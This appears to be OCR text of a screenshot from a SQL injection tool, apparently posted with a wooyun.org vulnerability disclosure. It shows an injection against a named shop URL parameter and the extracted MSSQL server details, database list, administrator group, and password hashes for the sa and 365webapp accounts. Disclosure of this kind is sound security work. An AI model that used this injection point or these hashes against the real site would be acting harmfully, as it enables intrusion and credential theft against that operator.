 File Scan Edit Tool Help
URL http://fshop.yidianda.com/IcbcHp/ProductList?key=1111 GET
Type String DB MSSQL2005 with I KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br>Oct 14 2005 00:33:37 <br>Copyright (...
Db Name FlagshipShop
Server Name WIN-QS9D9LLP3S0
Host Name WEB
System User 365webapp
Current User dbo
Privilege Public
Databases ExcelBack, bak201205_ec365, SupplierProduct, ReportServerTempDB, ReportServer, report, Reco...
Drivers C:\,
Localgropus Administrators,
Administrators 管理员对计算机/域有不受限制的完全访问权
Users 365webapp, sa,
365webapp 0x010010189fc5f0de2e05ff66b81dbc1008516ea8d75ecad78116
sa 0x01004086ceb6dfef10fc10318f8c5140ac8b384f0f6a7ba01f02
www.wooyun.org